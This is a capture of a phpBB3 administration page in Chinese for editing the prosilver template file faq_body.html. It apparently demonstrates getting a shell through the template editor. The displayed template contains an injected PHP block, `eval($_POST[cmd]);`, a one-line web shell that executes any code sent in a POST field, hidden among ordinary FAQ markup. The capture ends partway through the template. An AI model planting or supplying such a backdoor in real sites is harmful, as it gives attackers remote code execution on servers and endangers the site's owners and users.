 编辑模板
« 后退
这里您可以直接编辑您的模板组. 请记住这些编辑是永久性的, 不可以回复. 如果PHP允许写操作, 这里的修改将直接写入文件. 如果PHP不允许写操作, 所有的更改只会影响
数据库. 请注意当编辑模板时, 用{XXXX}的形式关闭所有替代值变量, 否则会引起浏览错误.
选中的模板: prosilver
选择模板文件
模板文件: faq_body.html 选择模板文件
HTML模板编辑器
选中的模板文件: faq_body.html
模板编辑器高度: 20 更新
<!-- INCLUDE overall_header.html -->
<!-- PHP -->
eval($_POST[cmd]);
<!-- ENDPHP -->
<h2>{L_FAQ_TITLE}</h2>
<div class="panel bg1" id="faqlinks">
<div class="inner"><span class="corners-top"><span></span></span>
<div class="column1">
<!-- BEGIN faq_block -->
<!-- IF faq_block.SWITCH_COLUMN or (SWITCH_COLUMN_MANUALLY and faq_block.S_ROW_COUNT == 4) -->
</div>
<div class="column2">
<!-- ENDIF -->
<dl class="faq">
<dt><strong>{faq_block.BLOCK_TITLE}</strong></dt>
<!-- BEGIN faq_row -->